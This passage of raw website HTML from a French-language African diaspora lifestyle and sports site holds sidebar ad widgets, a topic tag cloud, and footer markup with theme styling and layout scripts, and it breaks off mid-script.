                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/african-ryou-influenceur-authentique-ivoirien-coreen-reseaux-sociaux/"  rel="bookmark" class="td-image-wrap " title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité" ><img class="entry-thumb" src="[data-uri]" alt="" title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/04/Pour-article-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/african-ryou-influenceur-authentique-ivoirien-coreen-reseaux-sociaux/"  rel="bookmark" title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité">African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style><div id="tdi_10" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_11{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_11{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_10_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_10_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}.tdi_13{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_13{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_14 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_14{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{width:200px!important}}@media (max-width:767px){.tdi_14{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_14 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_15 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_15{text-align:left!important}.tdi_15 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdm-descr{font-size:12px!important}}</style>        <div class="oboxads" data-section="content">            <div></div>            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>        </div><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_16 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_17 .tdm-col-icon{padding-right:15px}.tdi_17 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_17 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_17"><div class="tdm-col-icon">
<style>.tdi_18{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_18:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_18 svg{fill:#ffffff}.tdi_18 svg *{fill:inherit}body .tdi_16:hover .tdi_18:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_16:hover .tdi_18 svg{fill:@text_hover_color}body .tdi_16:hover .tdi_18 svg *{fill:inherit}.tdi_16:hover .tdi_18:before{color:rgba(255,255,255,0.8)}.tdi_16:hover .tdi_18 svg{fill:rgba(255,255,255,0.8)}.tdi_16:hover .tdi_18 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_18 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_19 .tdm-title{color:#ffffff}body .tdi_19:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_19 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_19:hover .tdm-title{cursor:default}.tdi_19 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_19 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_16 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_16 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_16 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_20 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:0px!important}@media (max-width:767px){.tdi_20{margin-bottom:48px!important}}</style>
<style>.tdi_21 .tdm-col-icon{padding-right:15px}.tdi_21 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_21 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_21"><div class="tdm-col-icon">
<style>.tdi_22{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_22:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_22 svg{fill:#ffffff}.tdi_22 svg *{fill:inherit}body .tdi_20:hover .tdi_22:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover .tdi_22 svg{fill:@text_hover_color}body .tdi_20:hover .tdi_22 svg *{fill:inherit}.tdi_20:hover .tdi_22:before{color:rgba(255,255,255,0.8)}.tdi_20:hover .tdi_22 svg{fill:rgba(255,255,255,0.8)}.tdi_20:hover .tdi_22 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_22 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_23 .tdm-title{color:#ffffff}body .tdi_23:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_23 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_23:hover .tdm-title{cursor:default}.tdi_23 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_23 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_20 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_20 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_20 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_20 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_26 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_27 .tdm-title{color:#ffffff}body .tdi_27:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_27 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_27:hover .tdm-title{cursor:default}.tdi_27 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_27 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important}@media (max-width:767px){.tdi_28{margin-bottom:48px!important}}</style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_28 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_28 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_28 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_28 .td-module-title a{color:#ffffff}.tdi_28 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_28 .td-module-meta-info,.tdi_28 .td-next-prev-wrap{text-align:left}.tdi_28 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_28 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_28 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_28 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_28 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td-image-wrap{padding-bottom:90%}.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td-image-wrap{padding-bottom:90%}.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_28 .td-image-wrap{padding-bottom:90%}.tdi_28 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_